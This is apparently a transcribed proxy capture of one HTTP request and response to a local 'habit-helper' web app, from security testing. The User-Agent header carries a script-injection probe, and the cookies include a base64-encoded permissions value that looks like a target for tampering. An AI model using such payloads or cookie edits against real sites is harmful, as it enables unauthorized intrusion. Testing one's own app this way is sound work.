 Request
Pretty Raw Hex \n
1 GET /habit-helper-1.0/validateToken/Lm293G999985 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0<script>alert(1)</script>
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=B0DD4CD1DDD3035D1B872EA6D1DC105F; permissions
=dXNlcg==; user=sK111X999995; CSRFTOKEN=
a87ff679a2f3e71d9181a67b7542122c; score=3
16 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Content-Length: 17
4 Date: Wed, 06 Mar 2024 08:17:38 GMT
5 Connection: close
6
7 {
"User":"Lizzie"
}